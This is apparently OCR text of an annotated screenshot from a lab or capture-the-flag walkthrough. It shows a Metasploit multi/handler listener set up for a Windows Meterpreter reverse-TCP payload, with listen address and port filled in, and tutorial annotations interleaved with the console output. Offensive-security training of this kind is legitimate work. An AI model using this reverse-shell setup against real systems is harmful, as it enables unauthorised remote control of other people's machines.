 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
set payload
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread,
process, none)
LHOST     10.11.8.57       yes       The listen address (an interface may be spe
cified)
LPORT     4243             yes       The listen port
your tun IP
Exploit target:
port that was previously specified
by creating with msfvenom
Id  Name
--  ----
0   Wildcard Target